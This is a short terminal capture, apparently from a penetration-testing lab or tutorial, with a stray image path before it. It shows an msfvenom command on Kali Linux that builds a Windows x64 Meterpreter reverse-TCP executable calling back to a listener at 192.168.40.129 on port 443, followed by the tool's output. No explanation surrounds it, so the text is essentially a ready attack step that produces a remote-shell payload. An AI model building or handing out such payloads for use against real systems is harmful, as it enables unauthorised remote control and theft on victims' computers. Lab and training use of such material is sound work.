 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp  \
LHOST=192.168.40.129 \
LPORT=443 \
-f exe > reverse_meterpreter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7680 bytes